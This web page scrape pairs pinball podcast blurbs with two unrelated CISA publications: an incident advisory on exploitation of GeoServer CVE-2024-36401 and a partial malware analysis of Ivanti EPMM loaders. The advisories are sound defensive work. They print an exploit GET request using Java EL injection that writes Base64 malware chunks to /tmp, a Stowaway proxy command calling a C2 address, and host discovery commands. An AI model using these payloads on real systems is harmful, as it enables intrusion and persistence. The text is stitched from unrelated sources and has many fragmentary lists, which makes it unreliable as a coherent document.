This Is Halloween – Ear Candy
Spooky, scary and all night talk about Halloween pinball! Post Expo and Pinball Olympics thoughts. Upcoming events. Some all together fresh ear candy.
Spooky, scary and all night talk about Halloween pinball! Post Expo and Pinball Olympics thoughts. Upcoming events. Some all together fresh ear candy.
Business Insider//Abby Tang and Charlies Floyd. October 28, 2025 Once banned as a form of gambling and later nearly wiped out by video games, pinball has survived nearly a century of moral panic, cultural change, and technological upheaval. Now, in the era of arcade bars and basements, the classic game has earned an extra life. […]
The Pinball Expo Hall of Fame and the U.K. Pinball Hall of Fame jointly inducted Sir Elton John at the recent Pinball Expo. The award was accepted by Jack Guarnieri of Jersey Jack Pinball, the makers of Elton John Pinball, reported U.K. pinball aficionado Gary Flower. Elton John has famously been portrayed on two pinball models […]
New digital pinball cabinet brings iconic franchise to homes
We are on a mission to discover all there is to know about Rotation VII and other forgotten pinball oddities.
Let the journey begin!
| Executive Summary | CISA began incident response efforts at a U.S. federal civilian executive branch (FCEB) agency following the detection of potential malicious activity identified through security alerts generated by the agency’s endpoint detection and response (EDR) tool. CISA identified three lessons learned from the engagement that illuminate how to effectively mitigate risk, prepare for, and respond to incidents: vulnerabilities were not promptly remediated, the agency did not test or exercise their incident response plan (IRP), and EDR alerts were not continuously reviewed. |
| Key Actions |
|
| Indicators of Compromise |
For a downloadable copy of indicators of compromise, see: |
| Intended Audience |
Organizations: FCEB agencies and critical infrastructure organizations. Roles: Defensive Cybersecurity Analysts, Vulnerability Analysts, Security Systems Managers, Systems Security Analysts, and Cybersecurity Policy and Planning Professionals. |
| Download the PDF version of this report | AA25-266A advisory cisa shares lessons learned from ir engagement |
The Cybersecurity and Infrastructure Security Agency (CISA) is releasing this Cybersecurity Advisory to highlight lessons learned from an incident response engagement CISA conducted at a U.S. federal civilian executive branch (FCEB) agency. CISA is publicizing this advisory to reinforce the importance of prompt patching, as well as preparing for incidents by practicing incident response plans and by implementing logging and aggregating logs in a centralized out-of-band location. CISA is also raising awareness about the tactics, techniques, and procedures (TTPs) employed by these cyber threat actors to help organizations safeguard against similar exploits.
CISA began incident response efforts at an FCEB agency after the agency identified potential malicious activity through security alerts generated by the agency’s endpoint detection and response (EDR) tool. CISA discovered cyber threat actors compromised the agency by exploiting CVE-2024-36401 in a GeoServer about three weeks prior to the EDR alerts. Over the three-week period, the cyber threat actors gained separate initial access to a second GeoServer via the same vulnerability and moved laterally to two other servers.
Leveraging insights CISA gleaned from the organization’s security posture and response, CISA is sharing lessons learned for organizations to mitigate similar compromises (see Lessons Learned for more details):
These lessons highlight strategies to effectively mitigate risk, enhance preparedness, and respond to incidents with greater efficiency. CISA encourages all organizations to consider the lessons learned and apply the associated recommendations in the Mitigations section of this advisory to improve their security posture.
This advisory also provides the cyber threat actors’ TTPs and indicators of compromise (IOCs). For a downloadable copy of IOCs, see:
Note: This advisory uses the MITRE ATT&CK® Matrix for Enterprise framework, version 17. See the MITRE ATT&CK Tactics and Techniques section of this advisory for a table of the threat actors’ activity mapped to MITRE ATT&CK tactics and techniques.
CISA responded to a suspected compromise of a large FCEB agency after the agency’s security operations center (SOC) observed multiple endpoint security alerts.
During the incident response, CISA discovered that cyber threat actors gained access to the agency’s network on July 11, 2024, by exploiting GeoServer vulnerability CVE 2024-36401 [CWE-95: “Eval Injection”] on a public-facing GeoServer (GeoServer 1). This critical vulnerability, disclosed June 30, 2024, allows unauthenticated users to gain remote code execution (RCE) on affected GeoServer versions [1]. The cyber threat actors used this vulnerability to download open source tools and scripts and establish persistence in the agency’s network. (CISA added this vulnerability to its Known Exploited Vulnerabilities (KEV) Catalog on July 15, 2024.)
After gaining initial access to GeoServer 1, the cyber threat actors gained separate initial access to a second GeoServer (GeoServer 2) on July 24, 2024, by exploiting the same vulnerability. They moved laterally from GeoServer 1 to a web server (Web Server) and then a Structured Query Language (SQL) server. On each server, they uploaded (or attempted to upload) web shells such as China Chopper, along with scripts designed for remote access, persistence, command execution, and privilege escalation. The cyber threat actors also used living off the land (LOTL) techniques.
See Figure 1 for an overview of the cyber threat actors’ activity and the following sections for detailed threat actors TTPs.
Figure 1. Overview of Threat Actor Activity

The cyber threat actors identified CVE-2024-36401 in the organization’s public-facing GeoServer using Burp Suite Burp Scanner [T1595.002]. CISA detected this scanning activity by analyzing web logs and identifying signatures associated with the tool. Specifically, CISA observed domains linked to Burp Collaborator—a component of Burp Suite used for vulnerability detection—originating from the same IP address the cyber threat actors later used to exploit the GeoServer vulnerability for initial access.
The cyber threat actors used publicly available tools to conduct their malicious operations. In one instance, they gained remote access to the organization’s network and leveraged a commercially available virtual private server (VPS) from a cloud infrastructure provider [T1583.003].
To gain initial access to GeoServer 1 and GeoServer 2, the cyber threat actors exploited CVE 2024-36401 [T1190]. They leveraged this vulnerability to gain RCE by performing “eval injection,” a type of code injection that allows an untrusted user’s input to be evaluated as code. The cyber threat actors likely attempted to load a JavaScript extension to gain webserver information as an Apache wicket on GeoServer 1. However, their efforts were likely unsuccessful, as CISA observed attempts to access the .js file returning 404 responses in the web logs, indicating that the server could not find the requested URL.
The cyber threat actors primarily used web shells [T1505.003] on internet-facing hosts, along with cron jobs (scheduled commands that run automatically at specified times) [T1053.003], and valid accounts [T1078] for persistence. CISA also identified the creation of accounts—although these accounts were later deleted—with no evidence indicating further use.
The cyber threat actors attempted to escalate privileges with the publicly available dirtycow tool [2], which can be used to exploit CVE-2016-5195 [CWE-362: “Race Condition”] [T1068]. After compromising web service accounts, they escalated their local privileges to transition away from these service accounts (it is unknown how they escalated privileges).
Note: CVE-2016-5195 affects Linux kernel 2.x through 4.x before 4.8.3 and allows users to escalate privileges. CISA added this CVE to its KEV Catalog on March 3, 2022.
To evade detection, the cyber threat actors employed indirect command execution via .php web shells and xp_cmdshell [T1202] and abused Background Intelligence Transfer Service (BITS) jobs [T1197]. CISA also observed files on GeoServer 1 named RinqQ.exe and RingQ.rar, which likely refer to a publicly available defense evasion tool called RingQ [3], that the cyber threat actors staged for potential use.
Note: CISA could not recover most of the files on the host to confirm their contents.
Once inside the organization’s network, the cyber threat actors primarily relied on brute force techniques [T1110] to obtain passwords for lateral movement and privilege escalation. They also accessed service accounts by exploiting their associated services.
After gaining initial access, the cyber threat actors conducted discovery to facilitate lateral movement. They performed ping sweeps of hosts within specific subnets [T1018] and downloaded the fscan tool [4] to scan the organization’s network. CISA identified the use of the fscan tool by analyzing evidence of its output found on disk. (Note: fscan is publicly available on GitHub and is capable of port scanning, fingerprinting, and web vulnerability detection—among other functions.) Between July 15 and 31, 2024, the cyber threat actors conducted extensive network and vulnerability scanning using fscan and linux-exploit-suggester2.pl. CISA’s host forensics analysts uncovered this activity by reviewing remnants the cyber threat actors left on disk.
The cyber threat actors leveraged CVE-2024-36401 to execute the following host discovery commands on GeoServer 1:
Additionally, they employed LOTL techniques for user, service, filesystem, and network discovery on GeoServer 1:
The cyber threat actors then used curl commands to download a shell script named mm.sh (which they renamed to aa.sh) and a zip file named aaa.zip to the /tmp/ directory.
Subsequently, they enumerated the internal network from GeoServer 1, identifying Secure Shell (SSH) listeners, File Transfer Protocol (FTP) servers, file servers, and web servers [T1046] by using the fscan tool. (Note: CISA observed endpoint logs that showed the cyber threat actors uploaded fscan to the compromised host and ran it against internal systems.) The actors then attempted to brute force login credentials for the exploited web services to gain remote access, achieve RCE, or move laterally.
The cyber threat actors also conducted ping sweeps of several hosts within the organization’s internal subnets using fscan. Their use of the -nobr and -nopoc flags for fscan indicated that this scan excluded brute forcing or vulnerability scanning, respectively.
CISA observed the following discovery commands on the organization’s SQL server:
Based on images CISA received of GeoServer 2, CISA observed the bash history of a user that showed the use of Burp Collaborator to execute encoded host and network discovery commands.
In one instance, the cyber threat actors moved laterally from the Web Server to the SQL Server by enabling xp_cmdshell for RCE on GeoServer 1.
The cyber threat actors used PowerShell [T1059.001] and bitsadmin getfile to download payloads [T1105].
They used Stowaway [5], a publicly available multi-level proxy tool, to establish C2 [T1090]. Stowaway enabled the cyber threat actors to bypass the organization’s intranet restrictions and access internal network resources by forwarding traffic from their C2 server through the Web Server. They wrote Stowaway to disk using a tomcat service account.
The actors then executed Stowaway via /var/tmp/agent -c 45.32.22[.]62:4441 -s f86bc7ff68aff3ad –up http –reconnect 10.
To test their level of access, the cyber threat actors performed a ping sweep of multiple hosts in a particular subnet of the organization’s network. Next, the cyber threat actors downloaded a modified version of Stowaway using a curl command, successfully establishing an outbound connection with their C2 server using HTTP over TCP/4441.
On July 14, 2024, the cyber threat actors executed /tmp/mm.sh on the Web Server followed by an encoded command to execute Stowaway. The contents of this file could not be recovered. Additionally, they used Stowaway to establish a second C2 connection over TCP/50012, likely serving as a backup C2 channel.
CISA discovered evidence of various files hosted on the C2 server, including numerous publicly available tools and scripts:
RingQ.exe, RingQ.rar)iox.rar)busybox)Rar.exe)agent, agent.tar, agent.zip, agentu.exe)Handx.ashx, start_tomcat.jsp)mm.sh, t.py, t1.sh, c.bat)The cyber threat actors remained undetected in the organization’s environment for three weeks before the organization’s SOC identified the compromise using their EDR tool. On July 31, 2024, their EDR tool identified a 1.txt file uploaded as suspected malware on the SQL Server. The SOC responded to additional alerts when the cyber threat actors transferred 1.txt to the SQL Server through bitsadmin after attempting other LOTL techniques, such as leveraging PowerShell and certutil. The alerts generated by this activity on the SQL server prompted the SOC to contain the server, initiate an investigation, request assistance from CISA, and uncover malicious activity on GeoServer 1.
CISA is sharing the following lessons learned based on what CISA learned about the organization’s security posture through incident detection and response activities.
See Table 1 for IOCs associated with this activity.
Disclaimer: The IP addresses in this advisory were observed in August 2024, and some may be associated with legitimate activity. Organizations are encouraged to investigate the activity around these IP addresses prior to taking action, such as blocking. Activity should not be attributed as malicious without analytical evidence to support they are used at the direction of, or controlled by, threat actors.
| IOC | Type | Date | Description |
|---|---|---|---|
| 45.32.22[.]62 | IPv4 | Mid-July to early August 2024 | C2 Server IP Address |
| 45.17.43[.]250 | IPv4 | Mid-July to early August 2024 | C2 Server IP Address |
| 0777EA1D01DAD6DC261A6B602205E2C8 | MD5 | Mid-July to early August 2024 | China Chopper Web Shell |
| feda15d3509b210cb05eacc22485a78c | MD5 | Mid-July to early August 2024 | Generic PHP Web Shell |
| C9F4C41C195B25675BFA860EB9B45945 | MD5 | Mid-July to early August 2024 | Linux Exploit CVE-2016-5195 |
| B7B3647E06F23B9E83D0B1CCE3E71642 | MD5 | Mid-July to early August 2024 | Dirtycow |
| 64e3a3458b3286caaac821c343d4b208 | MD5 | Mid-July to early August 2024 | Stowaway Proxy Tool |
| 20b70dac937377b6d0699a44721acd80 | MD5 | Mid-July to early August 2024 | Unknown Downloaded Executable |
| de778443619f37e2224898a9a800fa78 | MD5 | Mid-July to early August 2024 | Unknown Downloaded Executable |
See Table 2 through Table 11 for all referenced threat actor tactics and techniques.
| Technique Title | ID | Use |
|---|---|---|
| Active Scanning: Vulnerability Scanning | T1595.002 | The cyber threat actors performed active scanning to identify vulnerabilities they could use for initial access. |
| Technique Title | ID | Use |
|---|---|---|
| Acquire Infrastructure: Virtual Private Server | T1583.003 | The cyber threat actors gained remote access to the victim’s network using a desktop behind a virtual private server (VPS). |
Table 4. Initial Access
| Technique Title | ID | Use |
|---|---|---|
| Exploit Public-Facing Application | T1190 | The cyber threat actors exploited CVE 2024-36401 on two of the organization’s public-facing GeoServers. |
Table 5. Execution
| Technique Title | ID | Use |
|---|---|---|
| Command and Scripting Interpreter: PowerShell | T1059.001 | The cyber threat actors used PowerShell to download a payload. |
Table 6. Defense Evasion
| Technique Title | ID | Use |
|---|---|---|
| Indirect Command Execution | T1202 | The cyber threat actors employed indirect command execution via web shells. |
Table 7. Persistence
| Technique Title | ID | Use |
|---|---|---|
| BITS Jobs | T1197 | The cyber threat actors abused BITS jobs. |
| Scheduled Task/Job: Cron | T1053.003 | The cyber threat actors established persistence through cron jobs. |
| Server Software Component: Web Shell | T1505.003 | The cyber threat actors uploaded web shells for persistence. |
| Valid Accounts | T1078 | The cyber threat actors used valid accounts for persistence. |
Table 8. Privilege Escalation
| Technique Title | ID | Use |
|---|---|---|
| Exploitation for Privilege Escalation | T1068 | The cyber threat actors attempted to exploit CVE-2016-5195 to escalate privileges. |
Table 9. Credential Access
| Technique Title | ID | Use |
|---|---|---|
| Brute Force | T1110 | The cyber threat actors used brute force techniques to obtain login credentials for web services. |
Table 10. Discovery
| Technique Title | ID | Use |
|---|---|---|
| Account Discovery: Local Account | T1087.001 | The cyber threat actors used cat /etc/passwd to discover local users. |
| File and Directory Discovery | T1083 | The cyber threat actors used dir c:, dir d:, dir e:, and type c: commands to identify files and directories on the SQL server. |
| Network Service Discovery | T1046 | The cyber threat actors used fscan to identify SSH listeners and FTP servers. |
| Process Discovery | T1057 | The cyber threat actors used tasklist on the SQL server. |
| Remote System Discovery | T1018 | The cyber threat actors performed ping sweeps of hosts within specific subnets. |
| System Information Discovery | T1082 | The cyber threat actors used cat /etc/redhat-release and cat /etc/os-release commands to get Red Hat Enterprise Linux (RHEL) and Linux operating system information. |
| System Network Configuration Discovery | T1016 | The cyber threat actors used ipconfig to check GeoServer 1’s and the SQL server’s network configurations. |
| System Network Connections Discovery | T1049 | The cyber threat actors executed commands such as netstat to obtain a listing of network connections to or from the systems they compromised. |
| System Owner/User Discovery | T1033 | The cyber threat actors used whoami on the SQL server. |
| Technique Title | ID | Use |
|---|---|---|
| Ingress Tool Transfer | T1105 | The cyber threat actors used PowerShell and bitsadmin getfile to download payloads. |
| Proxy | T1090 | The cyber threat actors used a connection proxy to direct traffic from their C2 server. |
CISA recommends organizations implement the mitigations below to improve cybersecurity posture based on lessons learned from the engagement. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
In addition to the above, CISA recommends organizations implement the following mitigations based on threat actor activity:
In addition to applying mitigations, CISA recommends exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK Matrix for Enterprise framework in this advisory. CISA recommends testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
CISA recommends continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
The information in this report is being provided “as is” for informational purposes only. CISA does not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA.
September 23, 2025: Initial version.
| Date/Time | Relevant Host | Event |
|---|---|---|
| July 1, 2024 | n/a | CVE-2024-36401 published. |
| July 11, 2024 | GeoServer 1 | Initial Access to GeoServer 1. |
| July 15, 2024 | n/a | CVE-2024-36401 added to CISA’s Known Exploited Vulnerabilities Catalog. |
| July 15, 2024 | GeoServer 1 | EDR detects Stowaway tool on GeoServer 1. |
| July 24, 2024 | GeoServer 2 | Initial Access to GeoServer 2. |
| July 31, 2024 | Web Server | Initial Access to Web Server. |
| July 31, 2024 | SQL Server | Initial Access to SQL Server. |
| Aug. 1, 2024 | SQL Server, GeoServer 1 | Organization observes SQL Alert and contains SQL Server and GeoServer 1. |
| Aug. 1, 2024 | n/a | The impacted organization requested assistance from CISA. |
| Aug. 5, 2024 | n/a | CISA began forensic artifact analysis. |
| Aug. 6, 2024 | GeoServer 2 | Last observed threat actors’ activity—discovery commands on GeoServer 2. |
| Aug. 8 – Sept. 3, 2024 | n/a | CISA conducted their full incident response. |
[1] “GeoServer/GeoServer,” GitHub, published July 1, 2024, https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w.
[2] “firefart/dirtycow,” GitHub, last modified 2021, https://github.com/firefart/dirtycow.
[3] “T4y1oR/RingQ” GitHub, last modified February 19, 2025. https://github.com/T4y1oR/RingQ.
[4] “shadow1ng/fscan,” GitHub, last modified July 2025, https://github.com/shadow1ng/fscan.
[5] “ph4ntonn/Stowaway,” GitHub, last modified April 2025, https://github.com/ph4ntonn/Stowaway.
Malware Analysis at a Glance |
|
|---|---|
| Executive Summary | The Cybersecurity and Infrastructure Security Agency (CISA) obtained two sets of malware from an organization compromised by cyber threat actors exploiting CVE-2025-4427 and CVE-2025-4428 in Ivanti Endpoint Manager Mobile (Ivanti EPMM). Each set contains loaders for malicious listeners that enable cyber threat actors to run arbitrary code on the compromised server. |
| Affected Products | Ivanti EPMM, versions 11.12.0.4 and prior, 12.3.0.1 and prior, 12.4.0.1 and prior, and 12.5.0.0 and prior. (Ivanti provided a patch and disclosed the vulnerabilities on May 13, 2025.) |
| Key Actions |
|
| Indicators of Compromise | For a downloadable copy of IOCs associated with this malware, see: MAR-251126.r1.v1.CLEAR. |
| Detection |
This malware analysis report includes YARA and SIGMA rules. For a downloadable copy of the SIGMA rule associated with this malware, see: AR25-260A/B SIGMA YAML. |
| Intended Audience |
Organizations: All organizations with on-premises Ivanti EPMM systems. Roles: Digital forensics analysts, incident responders, vulnerability analysts, system administrators. |
The Cybersecurity and Infrastructure Security Agency (CISA) obtained two sets of malware, five files in total, from an organization where cyber threat actors exploited CVE-2025-4427 [CWE-288: Authentication Bypass Using an Alternate Path or Channel] and CVE-2025-4428 [CWE-‘Code Injection’] in Ivanti Endpoint Manager Mobile (Ivanti EPMM) deployments for initial access.
Note: Ivanti provided a patch and disclosed the vulnerabilities on May 13, 2025. CISA added both vulnerabilities to its Known Exploited Vulnerabilities Catalog on May 19, 2025.
Around May 15, 2025, following publication of a proof of concept, the cyber threat actors gained access to the server running EPMM by chaining these vulnerabilities. The cyber threat actors targeted the /mifs/rs/api/v2/ endpoint with HTTP GET requests and used the ?format= parameter to send malicious remote commands. The commands enabled the threat actors to collect system information, download malicious files, list the root directory, map the network, execute scripts to create a heapdump, and dump Lightweight Directory Access Protocol (LDAP) credentials.
CISA analyzed two sets of malicious files the cyber threat actors wrote to the /tmp directory. Each set of malware enabled persistence by allowing the cyber threat actors to inject and run arbitrary code on the compromised server.
CISA encourages organizations to use the indicators of compromise (IOCs) and detection signatures in this Malware Analysis Report to identify malware samples. If identified, follow the guidance in the Incident Response section of this Malware Analysis Report. Additionally, organizations should ensure they are running the latest version of Ivanti EPMM as soon as possible.
Download the PDF version of this report:
For a downloadable copy of IOCs associated with this malware, see:
For a downloadable copy of the SIGMA rule associated with this malware, see:
CISA analyzed two sets of malware:
web-install.jar, ReflectUtil.class, and SecurityHandlerWanListener.class.web-install.jar and WebAndroidAppInstaller.class.Note: To distinguish the set 1 malware, named web-install.jar, from the set 2 malware with the same name, hereafter this Malware Analysis Report will refer to:
web-install.jar as Loader 1.web-install.jar as Loader 2.Each set contains a loader and malicious listener that enables cyber threat actors to inject and run arbitrary code on the compromised server.
Set 1 works together in the following ways:
ReflectUtil.class.
ReflectUtil.class injects and manages SecurityHandlerWanListener in Apache Tomcat.
SecurityHandlerWanListener.class intercepts specific HTTP requests and processes them to decode and decrypt payloads, which create a new class that cyber threat actors can execute to run arbitrary code.Set 2 works together in the following ways:
WebAndroidAppInstaller.class at runtime.
WebAndroidAppInstaller.class intercepts and processes specific HTTP requests, retrieves and decrypts password parameters from the request, defines and loads a new malicious class, encrypts and encodes the new class output, and generates a response with the encrypted output.Note: This advisory uses the MITRE ATT&CK® for Enterprise framework, version 17. See Appendix A: MITRE ATT&CK Techniques for a table of the threat actors’ activity mapped to MITRE ATT&CK tactics and techniques.
The cyber threat actors delivered this malware in segments, splitting Loader 1 and 2 into multiple Base64-encoded segments [T1027.004]. They delivered each segment via separate HTTP GET requests and then used Java Expression Language (EL) injection to write each chunk and append them together using the append mode (via the true parameter).
For each loader, the actors’ first GET request created the file and wrote chunk 1. Their subsequent requests appended chunks to the existing file. Below is an example of the actors’ GET request.
"GET /mifs/rs/api/v2/featureusage?format=${"".getClass().forName("java.io.FileOutputStream").getConstructor("".getClass(), "".getClass().forName("[Z").getComponentType()).newInstance("/tmp/web-install.jar", true).write("".getClass().forName("java.util.Base64").getMethod("getDecoder").invoke(null).decode("[BASE64_CHUNK]"))
This argument creates/appends malware segments to the following file:
.newInstance("/tmp/web-install.jar", true).
It then writes the following decoded Base64 chunk:
.write("".getClass().forName("java.util.Base64").getMethod("getDecoder").invoke(null).decode("[BASE64_CHUNK]")).
This technique is used for defense evasion—it enables the malware to evade signature-based detection and size limitations as it is transferred to the system. Holistically, this technique combines chunked encoding for evasion and file append operations for reconstruction.
See Table 1 through Table 3 for metadata of the analyzed malware.
| Filename | web-install.jar |
|---|---|
| Size | 30996 bytes |
| Type | JAR |
| MD5 | e33103767524879293d1b576a8b6257d |
| SHA1 | c2046523f1cb487a473b0a46a5a4a957f1b3200a |
| SHA256 | c1f60ca5a5f7b94ab7122718a44b46de16c69d22c2eb62ce2948cab14bc78d50 |
| SHA512 | 004b71ebeb4808b6dfdc4e58b95c4b307985c08118c45c02a34cd56ff697259199698989af0725d63802dfc785a72e416d2db5875edd1a0fa80ae01a282b2007 |
| ssdeep | 384:kaD+TLeDOl+mDcDFNUaD+TLeDOl+mDcDFNUaD+TLeDOl+mDcDFNUaD+TLeDOl+ms:z6Pl+mwj6Pl+mwj6Pl+mwj6Pl+mw3 |
| Entropy | 7.951890 |
| Filename | ReflectUtil.class |
|---|---|
| Size | 11886 bytes |
| Type | compiled Java class data, version 49.0 (Java 1.5) |
| MD5 | 6ec2169312feb9fde0b17e244b32c37d |
| SHA1 | 6d7e85862f925e83f6d0c29e291765548fac721a |
| SHA256 | 065c1c2fb17ba1c3f882bead409215df612673cd455698768ed71412f9190ba3 |
| SHA512 | 4cd26b298b448db6b26d91b8cf7ac169d693a0dad4f184742463db872b809b91d462ab4659bb21474578e3202bfc92b0db18716db6b4c3c24b3f9e7f2fccce27 |
| ssdeep | 192:KuZ4E9i44LYcyHCi3uFl0xEHqQ+k5bUW0sbh3aUfPuS6GZz:Ku79BP/3uFygq49V0stKEuSpz |
| Entropy | 6.258794 |
| Filename | SecurityHandlerWanListener.class |
|---|---|
| Size | 4690 bytes |
| Type | compiled Java class data, version 49.0 (Java 1.5) |
| MD5 | 5e9d283b483b8d5c637baf7cfdda0e08 |
| SHA1 | 8b87a881f6f81afb596d3f98abef4225315e26bf |
| SHA256 | b1b1cf33b8d3da35293d6b74c378f0cd9452a4351e26d07c896c4d9a8257ef89 |
| SHA512 | 07956b3a830bd0885202d9bc7a5b5a5927acf1c5584830ebc1011849f41b1077c3d6e3c2a6e94e36a338fc6b540c4b736751775e7069df4b257fa3786c1140a2 |
| ssdeep | 96:bFlm4Dt94EugELCBt+qRAVfOTqM8+U00RO:Blz94ExtlRAITqGQO |
| Entropy | 5.690466 |
See Table 4 through Table 5 for metadata of the analyzed malware.
| Filename | web-install.jar |
|---|---|
| Size | 8728 bytes |
| Type | JAR |
| MD5 | 32f5c3c1582a77c004b1511c77454678 |
| SHA1 | 2a96ce17ed8a025dd72f3729c247dfdb5b0a19a4 |
| SHA256 | b618057de9a8bba95440f23b9cf6374cc66f2acd127b3d478684b22d8f11e00b |
| SHA512 | ec3880dfdc23a06cc1d97153963c3b0bd64db0469069e8dc3395101d12c65bcdcf87e5eac967ddf0b6be7e1dd6e8faaa233224f9f76a90f44f0e9df320d051a3 |
| ssdeep | 192:omBb/dSBuj9MLFgWfXsea1Xld+LXxzRlRX+pi+n9PshE6w0Tipbg8:j/T9MLFgWfcnVlSzspic9kCPxpB |
| Entropy | 7.923820 |
| Filename | WebAndroidAppInstaller.class |
|---|---|
| Size | 16120 bytes |
| Type | compiled Java class data, version 52.0 (Java 1.8) |
| MD5 | 8387a7ce9f2520d8956747fd247b19af |
| SHA1 | 9808ab3ddfb9ab4fe3af1b5d1f6a638bc03788e0 |
| SHA256 | df501b238854d6579cafebeba82581a728e89ed1f6cd0da54c79ef4eb6f4f9fd |
| SHA512 | a51943a8381e67aca4b8296c9df0b05450525b5b27efbf873fd54a7f68febb503e1eb088d287e3561137fd33d3772dd879a3f00b09285a67f215f7a420e7ffcd |
| ssdeep | 384:iI+1BxqQ3evK5c7aIUnKzaxckO05xiZMQn5JI3c+AK8:iImfqQ3z/nbax1 |
| Entropy | 5.950145 |
This set of malware contains a loader, a manager, and a malicious listener.
Loader 1 is a Java Archive (JAR) file that contains [T1027.009] and loads the compiled Java class file ReflectUtil.class at runtime.
Loader 1 masquerades ReflectUtil.class as part of the org.apache.http package [T1036]. See Figure 1 for ReflectUtil.class’s hierarchal file path.

ReflectUtil.class manipulates Java objects to inject and manage the malicious listener SecurityHandlerWanListener in Apache Tomcat (which was running on the same compromised server). When executed, the file:
SecurityHandlerWanListener class in the JUnit environment or framework by using getClassName() to return the hard-coded string org.junit.SecurityHandlerWanListener [T1620].If SecurityHandlerWanListener class is not loaded because it is not found when ReflectUtil.class first executes, ReflectUtil.class handles the error by using a Base64 string catch block (Figure 2) to Base64 decode, gzip decompress, and load the class SecurityHandlerWanListener.

The Base64 string:
SecurityHandlerWanListener.sun.misc.BASE64Decoder to call decodeBuffer.java.util.Base64 to call getDecoder.
defineClass method of ClassLoader to load the class from the decompressed bytecode.Once the class SecurityHandlerWanListener is loaded, ReflectUtil.class:

evilClassName has already been injected into the application’s event listener list to avoid multiple injections or to confirm a previous injection. (CISA has no additional information on the listener evilClassName.)This compiled Java class file is a malicious listener that intercepts specific HTTP requests and processes them to decode and decrypt payloads, which dynamically create and execute a new class.
The file uses ClassLoader to set up a custom servlet listener that intercepts HTTP requests [T1071.001] based on String Pass, Header Name, and Header Values. Specifically, when a new HTTP request is received, the servlet listener checks if the request contains the string pass 7c6a8867d728c3bb, Header Name Referer, and Header Value https://www[.]live.com.
If the fields match, the file creates a HashMap to store the request, response, and session objects. The file also stores the key 7c6a8867d728c3bb in the session.
The file then retrieves, decodes, and decrypts the Base64-encoded payload:
request.getReader().readLine()).The file passes the decrypted data to a method named g, which defines and creates a new Java class file. Cyber threat actors can execute the class on the device to run arbitrary code.
